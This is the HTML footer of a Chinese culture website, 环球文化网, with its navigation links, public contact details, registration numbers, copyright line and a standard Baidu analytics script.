                    <li><a href="/guanyuwomen/">关于我们</a></li><li><a href="/guanggaofuwu/">广告服务</a></li><li><a href="/renyuanminglu/">人员名录</a></li><li><a href="/wangzhanshengming/">网站声明</a></li>


                </ul>

                <div class="clearfix"></div>

            </div>

            <div class="footInfo">

                <p><strong>手机：</strong>4008-002-008&nbsp;&nbsp;&nbsp;&nbsp;<strong>QQ：</strong>394352219&nbsp;&nbsp;&nbsp;&nbsp;<strong>邮箱：</strong>bj@hqwhw.com</p>

            </div>

            <div class="beian">

                <p><a href=""><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备12023678号-1</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11010502024071" rel="nofollow" target="_blank">京公网安备11010502024071</a></a>

                </p>
                <p>Copyright © 2012-2024 环球文化网  版权所有<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fc1b8359840e6af80e8f96db1d2ed461";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</p>

            </div>

        </div>

    </div>





</body>



</html>